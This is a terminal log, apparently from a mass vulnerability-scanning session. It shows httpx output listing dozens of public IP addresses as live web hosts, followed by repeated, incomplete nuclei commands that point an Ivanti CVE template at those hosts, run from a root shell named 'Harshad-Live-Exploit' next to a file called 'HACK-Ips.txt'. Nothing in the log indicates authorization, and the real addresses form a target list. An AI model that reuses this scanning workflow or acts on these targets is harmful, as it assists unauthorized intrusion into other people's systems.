 Vaults SFTP 137.184.150.148
[INF] Current httpx version v1.6.8 (outdated)
[WRN] UI Dashboard is disabled, Use -dashboard option to enable
https://65.204.57.71
https://209.0.43.16
https://173.243.200.183
https://216.226.120.53
https://206.136.162.240
https://38.76.2.86
https://97.78.127.140
https://66.37.243.118
https://206.176.102.140
https://213.129.64.36
https://81.255.51.118
https://176.162.141.226
https://208.186.225.196
https://195.75.30.190
https://193.16.153.214
https://193.16.153.218
https://194.224.97.141
https://210.162.50.10
https://150.249.218.178
https://202.237.183.98
https://114.160.68.229
https://203.179.53.126
https://202.33.100.226
https://122.216.10.5
https://113.149.248.157
https://61.169.95.35
https://47.242.136.34
https://114.219.134.20
https://40.127.0.179
https://202.68.222.1
https://117.185.15.145
https://111.204.119.188
https://103.41.209.74
https://203.170.146.201
https://103.41.208.74
https://60.247.100.245
http://117.72.69.130
^C[INF] CTRL+C pressed: Exiting
[INF] Creating resume file: resume.cfg
root@Harshad-Live-Exploit:~/Cloud_Pentest/Nuclie-Exploit-Cloud/Ivanti-Cloud-CVE# nuclei -l Live-Network-IP.txt -t
HACK-Ips.txt Ivanti-Nuclei-template.yaml Live-Network-IP.txt resume.cfg
root@Harshad-Live-Exploit:~/Cloud_Pentest/Nuclie-Exploit-Cloud/Ivanti-Cloud-CVE# nuclei -l Live-Network-IP.txt -t
HACK-Ips.txt Ivanti-Nuclei-template.yaml Live-Network-IP.txt resume.cfg
root@Harshad-Live-Exploit:~/Cloud_Pentest/Nuclie-Exploit-Cloud/Ivanti-Cloud-CVE# nuclei -l Live-Network-IP.txt -t